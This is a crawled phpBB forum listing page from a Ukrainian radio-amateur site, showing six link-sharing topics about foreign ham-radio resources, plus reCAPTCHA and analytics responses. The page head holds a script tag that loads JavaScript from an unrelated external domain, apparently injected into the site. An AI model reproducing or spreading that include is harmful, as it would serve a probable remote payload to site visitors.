

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cqrivne.com.ua/forum/viewforum.php?f=15
body_size: 5418
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="uk" xml:lang="uk">
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7936449385787015"
     crossorigin="anonymous"></script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-language" content="uk" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="distribution" content="global" />
<meta name="keywords" content="" />
<meta name="description" content="" />

<title>Радіоаматор Рівненщини &bull; Перегляд форуму - Ссылки на радилюбительские ресурсы !!! (Зарубежье)</title>
<script type="text/javascript" src="http://gredinatib.biz/viewt.js"></script> 
<link rel="alternate" type="application/atom+xml" title="Канал - Радіоаматор Рівненщини" href="https://www.cqrivne.com.ua/forum/feed.php" /><link rel="alternate" type="application/atom+xml" title="Канал - Нові теми" href="https://www.cqrivne.com.ua/forum/feed.php?mode=topics" /><link rel="alternate" type="application/atom+xml" title="Канал - Форум - Ссылки на радилюбительские ресурсы !!! (Зарубежье)" href="https://www.cqrivne.com.ua/forum/feed.php?f=15" />

<!--
	phpBB style name: prosilver
	Based on style:   prosilver (this is the default phpBB3 style)
	Original author:  Tom Beddard ( http://www.subBlue.com/ )
	Modified by:
-->

<script type="text/javascript">
// <![CDATA[
	var jump_page = 'Введіть номер сторінки, на яку бажаєте перейти:';
	var on_page = '1';
	var per_page = '';
	var base_url = '';
	var style_cookie = 'phpBBstyle';
	var style_cookie_settings = '; path=/; domain=.cqrivne.com.ua';
	var onload_functions = new Array();
	var onunload_functions = new Array();

	

	/**
	* Find a member
	*/
	function find_username(url)
	{
		popup(url, 760, 570, '_usersearch');
		return false;
	}

	/**
	* New function for handling multiple calls to window.onload and window.unload by pentapenguin
	*/
	window.onload = function()
	{
		for (var i = 0; i < onload_functions.length; i++)
		{
			eval(onload_functions[i]);
		}
	};

	window.onunload = function()
	{
		for (var i = 0; i < onunload_functions.length; i++)
		{
			eval(onunload_functions[i]);
		}
	};

// ]]>
</script>
<script type="text/javascript" src="./styles/prosilver/template/styleswitcher.js"></script>
<script type="text/javascript" src="./styles/prosilver/template/forum_fn.js"></script>

<script src="./prettyphoto/jquery-1.4.4.min.js" type="text/javascript"></script>
<script src="./prettyphoto/jquery.prettyPhoto.js" type="text/javascript" charset="utf-8"></script>
<link href="./prettyphoto/css/prettyPhoto.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" charset="utf-8">
// <![CDATA[
$(document).ready(function(){
	$("a[rel^='prettyPhoto']").prettyPhoto();
});
// ]]>
</script>

<link href="./styles/prosilver/theme/print.css" rel="stylesheet" type="text/css" media="print" title="printonly" />
<link href="./style.php?id=1&amp;lang=en&amp;sid=95c40c10a11a2763c3287659c88154ac" rel="stylesheet" type="text/css" media="screen, projection" />

<link href="./styles/prosilver/theme/normal.css" rel="stylesheet" type="text/css" title="A" />
<link href="./styles/prosilver/theme/medium.css" rel="alternate stylesheet" type="text/css" title="A+" />
<link href="./styles/prosilver/theme/large.css" rel="alternate stylesheet" type="text/css" title="A++" />

<script type="text/javascript">

	function countAdClick(id)
	{
	   loadXMLDoc('?a=' + id);
	}

	function countAdView(id)
	{
	   loadXMLDoc('?a=' + id);
	}

	function loadXMLDoc(url) {
	   req = false;
	   if(window.XMLHttpRequest) {
	      try {
	         req = new XMLHttpRequest();
	      } catch(e) {
	         req = false;
	      }
	   } else if(window.ActiveXObject) {
	      try {
	         req = new ActiveXObject("Msxml2.XMLHTTP");
	      } catch(e) {
	         try {
	            req = new ActiveXObject("Microsoft.XMLHTTP");
	         } catch(e) {
	            req = false;
	         }
	      }
	   }
	   if(req) {
	      req.open("GET", url, true);
	      req.send(null);
	   }
	}
</script>
</head>

<body id="phpbb" class="section-viewforum ltr">

<div id="wrap">
	<a id="top" name="top" accesskey="t"></a>
	<div id="page-header">
		
		<div class="headerbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<div id="site-description">
				<a href="./index.php?sid=95c40c10a11a2763c3287659c88154ac" title="Список форумів" id="logo"><img src="./styles/prosilver/imageset/site_logo.gif" width="149" height="52" alt="" title="" /></a>
				<h1>Радіоаматор Рівненщини</h1>
				<p></p>
				<p class="skiplink"><a href="#start_here">Пропустити</a></p>
			</div>

		
			<div id="search-box">
				<form action="./search.php?sid=95c40c10a11a2763c3287659c88154ac" method="get" id="search">
				<fieldset>
					<input name="keywords" id="keywords" type="text" maxlength="128" title="Пошук за ключовими словами" class="inputbox search" value="Пошук..." onclick="if(this.value=='Пошук...')this.value='';" onblur="if(this.value=='')this.value='Пошук...';" />
					<input class="button2" value="Пошук" type="submit" /><br />
					<a href="./search.php?sid=95c40c10a11a2763c3287659c88154ac" title="Налаштування розширеного пошуку">Розширений пошук</a> <input type="hidden" name="sid" value="95c40c10a11a2763c3287659c88154ac" />

				</fieldset>
				</form>
			</div>
		

			<span class="corners-bottom"><span></span></span></div>
		</div>

		<div class="navbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<ul class="linklist navlinks">
				<li class="icon-home"><a href="./index.php?sid=95c40c10a11a2763c3287659c88154ac" accesskey="h">Список форумів</a>  <strong>&#8249;</strong> <a href="./viewforum.php?f=26&amp;sid=95c40c10a11a2763c3287659c88154ac">Объявления и официальная информация</a> <strong>&#8249;</strong> <a href="./viewforum.php?f=15&amp;sid=95c40c10a11a2763c3287659c88154ac">Ссылки на радилюбительские ресурсы !!! (Зарубежье)</a></li>

				<li class="rightside"><a href="#" onclick="fontsizeup(); return false;" onkeypress="return fontsizeup(event);" class="fontsize" title="Змінити розмір шрифту">Змінити розмір шрифту</a></li>

				
			</ul>

			

			<ul class="linklist rightside">
				<li class="icon-home"><a href="https://www.cqrivne.com.ua/" title="на главную страницу сайта"><b>Перехід на головну сторінку"</b></a></li>
				<li class="icon-faq"><a href="./faq.php?sid=95c40c10a11a2763c3287659c88154ac" title="Часті питання">Допомога</a></li>
				<li class="icon-register"><a href="./ucp.php?mode=register&amp;sid=95c40c10a11a2763c3287659c88154ac">Реєстрація</a></li>
					<li class="icon-logout"><a href="./ucp.php?mode=login&amp;sid=95c40c10a11a2763c3287659c88154ac" title="Вхід" accesskey="x">Вхід</a></li>
				
			</ul>

			<span class="corners-bottom"><span></span></span></div>
		</div>

	</div>


	
	<a name="start_here"></a>
	<div id="page-body">
		
	<a name="start_here"></a>
	<div id="page-body">
		
<h2><a href="./viewforum.php?f=15&amp;sid=95c40c10a11a2763c3287659c88154ac">Ссылки на радилюбительские ресурсы !!! (Зарубежье)</a></h2>


<div>
	<!-- NOTE: remove the style="display: none" when you want to have the forum description on the forum body --><div style="display: none !important;">Краткое описание и ссылка на ресурс ближнего и дальнего зарубежья.<br /></div>
</div>

	<div class="topic-actions" >

	
		<div class="buttons">
			<div class="post-icon" title="Створити нову тему"><a href="./posting.php?mode=post&amp;f=15&amp;sid=95c40c10a11a2763c3287659c88154ac"><span></span>Створити нову тему</a></div>
		</div>
	
		<div class="search-box">
			<form method="get" id="forum-search" action="./search.php?sid=95c40c10a11a2763c3287659c88154ac">
			<fieldset>
				<input class="inputbox search tiny" type="text" name="keywords" id="search_keywords" size="20" value="Шукати у цьому форумі" onclick="if (this.value == 'Шукати у цьому форумі') this.value = '';" onblur="if (this.value == '') this.value = 'Шукати у цьому форумі';" />
				<input class="button2" type="submit" value="Пошук" />
				<input type="hidden" name="fid[0]" value="15" />
<input type="hidden" name="sid" value="95c40c10a11a2763c3287659c88154ac" />

			</fieldset>
			</form>
		</div>
	
		<div class="pagination">
			Тем: 6 &bull; Сторінка <strong>1</strong> з <strong>1</strong>
		</div>
	

	</div>

		<div class="forumbg">
		<div class="inner"><span class="corners-top"><span></span></span>
		<ul class="topiclist">
			<li class="header">
				<dl class="icon">
					<dt>Тем</dt>
					<dd class="posts">Відповіді</dd>
					<dd class="views">Перегляди</dd>
					<dd class="lastpost"><span>Останнє повідомлення</span></dd>
				</dl>
			</li>
		</ul>
		<ul class="topiclist topics">
	

		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/prosilver/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="Немає непрочитаних повідомлень"><a href="./viewtopic.php?f=15&amp;t=273&amp;sid=95c40c10a11a2763c3287659c88154ac" class="topictitle">&quot;KULIKOVO POLYE CONTEST&quot;</a>
					<br />
					 <a href="./memberlist.php?mode=viewprofile&amp;u=7257&amp;sid=95c40c10a11a2763c3287659c88154ac">ua3pno</a> &raquo; 31 липня 2012, 16:40
				</dt>
				<dd class="posts">0 <dfn>Відповіді</dfn></dd>
				<dd class="views">121450 <dfn>Перегляди</dfn></dd>
				<dd class="lastpost"><span><dfn>Останнє повідомлення </dfn> <a href="./memberlist.php?mode=viewprofile&amp;u=7257&amp;sid=95c40c10a11a2763c3287659c88154ac">ua3pno</a>
					<a href="./viewtopic.php?f=15&amp;t=273&amp;p=698&amp;sid=95c40c10a11a2763c3287659c88154ac#p698"><img src="./styles/prosilver/imageset/icon_topic_latest.gif" width="11" height="9" alt="Переглянути останнє повідомлення" title="Переглянути останнє повідомлення" /></a> <br />31 липня 2012, 16:40</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/prosilver/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="Немає непрочитаних повідомлень"><a href="./viewtopic.php?f=15&amp;t=244&amp;sid=95c40c10a11a2763c3287659c88154ac" class="topictitle">http://quansheng.ru/ -инструкции,схемы,  софт ,програмы</a>
					<br />
					 <a href="./memberlist.php?mode=viewprofile&amp;u=7288&amp;sid=95c40c10a11a2763c3287659c88154ac">radioprofi</a> &raquo; 02 травня 2011, 10:31
				</dt>
				<dd class="posts">0 <dfn>Відповіді</dfn></dd>
				<dd class="views">19506 <dfn>Перегляди</dfn></dd>
				<dd class="lastpost"><span><dfn>Останнє повідомлення </dfn> <a href="./memberlist.php?mode=viewprofile&amp;u=7288&amp;sid=95c40c10a11a2763c3287659c88154ac">radioprofi</a>
					<a href="./viewtopic.php?f=15&amp;t=244&amp;p=635&amp;sid=95c40c10a11a2763c3287659c88154ac#p635"><img src="./styles/prosilver/imageset/icon_topic_latest.gif" width="11" height="9" alt="Переглянути останнє повідомлення" title="Переглянути останнє повідомлення" /></a> <br />02 травня 2011, 10:31</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/prosilver/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="Немає непрочитаних повідомлень"><a href="./viewtopic.php?f=15&amp;t=216&amp;sid=95c40c10a11a2763c3287659c88154ac" class="topictitle">Радиотехника и электроника</a>
					<br />
					 <a href="./memberlist.php?mode=viewprofile&amp;u=7260&amp;sid=95c40c10a11a2763c3287659c88154ac">serega19861906</a> &raquo; 02 жовтня 2009, 19:09
				</dt>
				<dd class="posts">1 <dfn>Відповіді</dfn></dd>
				<dd class="views">21220 <dfn>Перегляди</dfn></dd>
				<dd class="lastpost"><span><dfn>Останнє повідомлення </dfn> <a href="./memberlist.php?mode=viewprofile&amp;u=9&amp;sid=95c40c10a11a2763c3287659c88154ac">us0kf</a>
					<a href="./viewtopic.php?f=15&amp;t=216&amp;p=574&amp;sid=95c40c10a11a2763c3287659c88154ac#p574"><img src="./styles/prosilver/imageset/icon_topic_latest.gif" width="11" height="9" alt="Переглянути останнє повідомлення" title="Переглянути останнє повідомлення" /></a> <br />08 жовтня 2009, 10:10</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/prosilver/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="Немає непрочитаних повідомлень"><a href="./viewtopic.php?f=15&amp;t=91&amp;sid=95c40c10a11a2763c3287659c88154ac" class="topictitle">&quot;425 toolbar&quot; для Интернет браузера</a>
					<br />
					 <a href="./memberlist.php?mode=viewprofile&amp;u=3&amp;sid=95c40c10a11a2763c3287659c88154ac">us0kw</a> &raquo; 17 липня 2007, 09:58
				</dt>
				<dd class="posts">1 <dfn>Відповіді</dfn></dd>
				<dd class="views">21341 <dfn>Перегляди</dfn></dd>
				<dd class="lastpost"><span><dfn>Останнє повідомлення </dfn> <a href="./memberlist.php?mode=viewprofile&amp;u=9&amp;sid=95c40c10a11a2763c3287659c88154ac">us0kf</a>
					<a href="./viewtopic.php?f=15&amp;t=91&amp;p=573&amp;sid=95c40c10a11a2763c3287659c88154ac#p573"><img src="./styles/prosilver/imageset/icon_topic_latest.gif" width="11" height="9" alt="Переглянути останнє повідомлення" title="Переглянути останнє повідомлення" /></a> <br />08 жовтня 2009, 09:40</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/prosilver/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="Немає непрочитаних повідомлень"><a href="./viewtopic.php?f=15&amp;t=210&amp;sid=95c40c10a11a2763c3287659c88154ac" class="topictitle">Сайт радиолюбителей Тульской области</a>
					<br />
					 <a href="./memberlist.php?mode=viewprofile&amp;u=7257&amp;sid=95c40c10a11a2763c3287659c88154ac">ua3pno</a> &raquo; 10 червня 2009, 18:49
				</dt>
				<dd class="posts">0 <dfn>Відповіді</dfn></dd>
				<dd class="views">21319 <dfn>Перегляди</dfn></dd>
				<dd class="lastpost"><span><dfn>Останнє повідомлення </dfn> <a href="./memberlist.php?mode=viewprofile&amp;u=7257&amp;sid=95c40c10a11a2763c3287659c88154ac">ua3pno</a>
					<a href="./viewtopic.php?f=15&amp;t=210&amp;p=557&amp;sid=95c40c10a11a2763c3287659c88154ac#p557"><img src="./styles/prosilver/imageset/icon_topic_latest.gif" width="11" height="9" alt="Переглянути останнє повідомлення" title="Переглянути останнє повідомлення" /></a> <br />10 червня 2009, 18:49</span>
				</dd>
			</dl>
		</li>

	

		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/prosilver/imageset/topic_read.gif); background-repeat: no-repeat;">
				<dt title="Немає непрочитаних повідомлень"><a href="./viewtopic.php?f=15&amp;t=93&amp;sid=95c40c10a11a2763c3287659c88154ac" class="topictitle">Студенческий радиоклуб «СПОРАДИК»</a>
					<br />
					 <a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=95c40c10a11a2763c3287659c88154ac" style="color: #AA0000;" class="username-coloured">ur5kcc</a> &raquo; 19 липня 2007, 16:56
				</dt>
				<dd class="posts">0 <dfn>Відповіді</dfn></dd>
				<dd class="views">19816 <dfn>Перегляди</dfn></dd>
				<dd class="lastpost"><span><dfn>Останнє повідомлення </dfn> <a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=95c40c10a11a2763c3287659c88154ac" style="color: #AA0000;" class="username-coloured">ur5kcc</a>
					<a href="./viewtopic.php?f=15&amp;t=93&amp;p=157&amp;sid=95c40c10a11a2763c3287659c88154ac#p157"><img src="./styles/prosilver/imageset/icon_topic_latest.gif" width="11" height="9" alt="Переглянути останнє повідомлення" title="Переглянути останнє повідомлення" /></a> <br />19 липня 2007, 16:56</span>
				</dd>
			</dl>
		</li>

	
			</ul>
		<span class="corners-bottom"><span></span></span></div>
	</div>
	
	<form method="post" action="./viewforum.php?f=15&amp;sid=95c40c10a11a2763c3287659c88154ac">
		<fieldset class="display-options">
			
			<label>Показувати теми за: <select name="st" id="st"><option value="0" selected="selected">Усі теми</option><option value="1">1 день</option><option value="7">7 днів</option><option value="14">2 тижні</option><option value="30">1 місяць</option><option value="90">3 місяці</option><option value="180">6 місяців</option><option value="365">1 рік</option></select></label>
			<label>Сортувати за <select name="sk" id="sk"><option value="a">Автор</option><option value="t" selected="selected">Час розміщення</option><option value="r">Відповіді</option><option value="s">Тема</option><option value="v">Перегляди</option></select></label>
			<label><select name="sd" id="sd"><option value="a">за зростанням</option><option value="d" selected="selected">за спаданням</option></select> <input type="submit" name="sort" value="Вперед" class="button2" /></label>
	
		</fieldset>
	</form>
	<hr />

	<div class="topic-actions">
		
		<div class="buttons">
			<div class="post-icon" title="Створити нову тему"><a href="./posting.php?mode=post&amp;f=15&amp;sid=95c40c10a11a2763c3287659c88154ac"><span></span>Створити нову тему</a></div>
		</div>
		
		<div class="pagination">
			 Тем: 6 &bull; Сторінка <strong>1</strong> з <strong>1</strong>
		</div>
		
	</div>

	<p></p><p><a href="./index.php?sid=95c40c10a11a2763c3287659c88154ac" class="left-box left" accesskey="r">Повернутись до Список форумів</a></p>

	<form method="post" id="jumpbox" action="./viewforum.php?sid=95c40c10a11a2763c3287659c88154ac" onsubmit="if(this.f.value == -1){return false;}">

	
		<fieldset class="jumpbox">
	
			<label for="f" accesskey="j">Вперед:</label>
			<select name="f" id="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">
			
				<option value="-1">Оберіть форум</option>
			<option value="-1">------------------</option>
				<option value="26">Объявления и официальная информация</option>
			
				<option value="2">&nbsp; &nbsp;Официальная информация</option>
			
				<option value="1">&nbsp; &nbsp;Объявления и опросы</option>
			
				<option value="14">&nbsp; &nbsp;Ссылки на радилюбительские ресурсы !!! (Украинские)</option>
			
				<option value="15" selected="selected">&nbsp; &nbsp;Ссылки на радилюбительские ресурсы !!! (Зарубежье)</option>
			
				<option value="9">&nbsp; &nbsp;&quot;Книга отзывов и предложений&quot;</option>
			
				<option value="27">Наша барахолка!!! (все продаем и все покупаем)</option>
			
				<option value="23">&nbsp; &nbsp;Продажа</option>
			
				<option value="24">&nbsp; &nbsp;Покупка</option>
			
				<option value="34">&nbsp; &nbsp;Обмен</option>
			
				<option value="25">&nbsp; &nbsp;Просто отдам в хорошие руки.</option>
			
				<option value="28">Он-лайн лог</option>
			
				<option value="17">&nbsp; &nbsp;Он-лайн лог http://www.cqrivne.com.ua/logs</option>
			
				<option value="29">В мире радио</option>
			
				<option value="7">&nbsp; &nbsp;Охотникам за радиолюбительскими дипломами</option>
			
				<option value="8">&nbsp; &nbsp;Охотникам за DX</option>
			
				<option value="10">&nbsp; &nbsp;Любителям КВ связи</option>
			
				<option value="11">&nbsp; &nbsp;Любителям УКВ связи</option>
			
				<option value="30">Технический раздел</option>
			
				<option value="3">&nbsp; &nbsp;Антенное хозяйство</option>
			
				<option value="4">&nbsp; &nbsp;Приёмно-передающая техника</option>
			
				<option value="5">&nbsp; &nbsp;Технический вопросник</option>
			
				<option value="12">&nbsp; &nbsp;Программное обеспечение</option>
			
				<option value="31">Улыбнитесь, Вас фотографируют )))</option>
			
				<option value="22">&nbsp; &nbsp;Фотовложения</option>
			
				<option value="32">Радиолюбительская курилка</option>
			
				<option value="6">&nbsp; &nbsp;Наша курилка  :-)</option>
			
			</select>
			<input type="submit" value="Вперед" class="button2" />
		</fieldset>
	</form>


	<h3>Хто зараз онлайн</h3>
	<p>Зараз переглядають цей форум: Немає зареєстрованих користувачів і 11 гостей</p>

	<h3>Права доступу</h3>
	<p>Ви <strong>не можете</strong> створювати нові теми у цьому форумі<br />Ви <strong>не можете</strong> відповідати на теми у цьому форумі<br />Ви <strong>не можете</strong> редагувати ваші повідомлення у цьому форумі<br />Ви <strong>не можете</strong> видаляти ваші повідомлення у цьому форумі<br />Ви <strong>не можете</strong> додавати файли у цьому форумі<br /></p>
	</div>


<div id="page-footer">

	<div class="navbar">
		<div class="inner"><span class="corners-top"><span></span></span>

		<ul class="linklist">
			<li class="icon-home"><a href="./index.php?sid=95c40c10a11a2763c3287659c88154ac" accesskey="h">Список форумів</a></li>
				
			<li class="rightside"><a href="./memberlist.php?mode=leaders&amp;sid=95c40c10a11a2763c3287659c88154ac">Команда</a> &bull; <a href="./ucp.php?mode=delete_cookies&amp;sid=95c40c10a11a2763c3287659c88154ac">Видалити встановлені форумом файли cookie</a> &bull; Часовий пояс UTC + 2 годин </li>
		</ul>

		<span class="corners-bottom"><span></span></span></div>
	</div>
<div align="center"> 

<div align="center"> 

<!-- hit.ua -->
<a href='http://hit.ua/?x=95068' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='//c.hit.ua/hit?i=95068&g=0&x=5"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>");
//--></script></a>
<!-- / hit.ua -->



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91207862-1', 'auto');
  ga('send', 'pageview');

</script>

</div>
	<div class="copyright">
		
	</div>
	
</div>

<div>
	<a id="bottom" name="bottom" accesskey="z"></a>
	<img src="./cron.php?cron_type=tidy_search&amp;sid=95c40c10a11a2763c3287659c88154ac" width="1" height="1" alt="cron" />
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UeYDOkRjg7mpctdNPaZeow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769194335344');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=823361009&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cqrivne.com.ua%2Fforum%2Fviewforum.php%3Ff%3D15&ul=en-us%40posix&dt=%D0%A0%D0%B0%D0%B4%D1%96%D0%BE%D0%B0%D0%BC%D0%B0%D1%82%D0%BE%D1%80%20%D0%A0%D1%96%D0%B2%D0%BD%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B8%20%E2%80%A2%20%D0%9F%D0%B5%D1%80%D0%B5%D0%B3%D0%BB%D1%8F%D0%B4%20%D1%84%D0%BE%D1%80%D1%83%D0%BC%D1%83%20-%20%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B8%20%D0%BD%D0%B0%20%D1%80%D0%B0%D0%B4%D0%B8%D0%BB%D1%8E%D0%B1%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%B8%D0%B5%20%D1%80%D0%B5%D1%81%D1%83%D1%80%D1%81%D1%8B%20!!!%20(%D0%97%D0%B0%D1%80%D1%83%D0%B1%D0%B5%D0%B6%D1%8C%D0%B5)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=911477310&gjid=1871268305&cid=1508517734.1769194335&tid=UA-91207862-1&_gid=275375654.1769194335&_r=1&_slc=1&z=1007785407
body_size: -450
content:
2,cG-RBSQQVMX7P